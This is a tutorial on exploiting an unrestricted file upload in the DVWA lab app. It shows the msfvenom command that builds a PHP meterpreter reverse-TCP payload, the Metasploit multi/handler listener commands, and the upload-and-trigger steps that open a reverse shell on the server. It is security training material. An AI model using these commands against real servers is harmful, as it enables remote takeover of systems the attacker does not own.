Exploiting File Upload Vulnerabilities using Msfvenom
It is another example where we can upload a basic PHP document on the web server that has no restrictions on the content type of file extensions. It is effortless for an attacker to gain access to this type of web server by just uploading a malicious PHP file.
Let’s see this in action. Before proceeding further, make sure that the DVWA’s security level is set to low.
Note: In this example, we are using a different Kali Linux VM, so our IP address has changed to 10.10.10.8. (During some experimentation, we encountered a few issues, so we had to create a new VM for demonstration purposes. You don’t need to change your IP address and still use the previous Kali VM.)

To upload a malicious PHP file to the web server first, we need to create one, and for this, we are going to use “Msfvenom.” Open up your terminal and type the following command.
Ex: (root@root:~# msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.10.8 lport=4444 -f raw).
Here we are telling Msfvenom to create a PHP payload (-p) and print the output of the payload in a raw format (-f).

Copy the malicious PHP code and paste it into any text editor tool. Then save this text as “anything.php.”
In this example, we named it “image_file.php.”


Once the PHP file is ready, we can upload it to the web server, but before uploading it, we should start a multi-handler to listen for the incoming connection.
Ex: (root@root:~# msfconsole).
Then type the following commands to start the listener.
Ex: (msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.10.8
msf5 exploit(multi/handler) > set lport 4444
msf5 exploit(multi/handler) > exploit)

Next, upload the malicious PHP file to the DVWA web server. Once it uploads successfully, the web page will provide you a path where your data was uploaded. Copy the path and go to the URL search box.

On the URL search box, we need to paste the path right after the “10.10.10.5/dvwa/” and then hit “Enter.” It will automatically run our malicious file on the server-side remotely and create a backdoor for us.

Once the backdoor is created, we should be able to receive a reverse shell connection that provides full control over the web server.